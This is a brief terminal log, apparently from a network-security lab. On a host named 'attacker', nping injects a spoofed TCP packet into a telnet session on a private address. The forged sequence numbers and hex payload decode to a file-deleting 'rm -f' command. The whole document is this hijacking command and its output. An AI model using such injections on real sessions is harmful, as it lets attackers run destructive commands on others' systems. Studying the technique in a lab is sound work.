 ubuntu@attacker:~$  sudo nping -tcp -flags ack --seq 3689175268 --source-ip 172.25.0.3 -ack 37014178
17 -g 34344 -c 1 -p 23 172.25.0.2 -data 726d202d6620696d706f727446696c65732e7478740d00
Starting Nping 0.7.01 ( https://nmap.org/nping ) at 2022-04-11 00:45 UTC
SENT (0.0282s) TCP 172.25.0.3:34344 > 172.25.0.2:23 A ttl=64 id=52966 iplen=63  seq=3689175268 win=1
480
Max rtt: N/A | Min rtt: N/A | Avg rtt: N/A
Raw packets sent: 1 (63B) | Rcvd: 0 (0B) | Lost: 1 (100.00%)
Nping done: 1 IP address pinged in 1.07 seconds
ubuntu@attacker:~$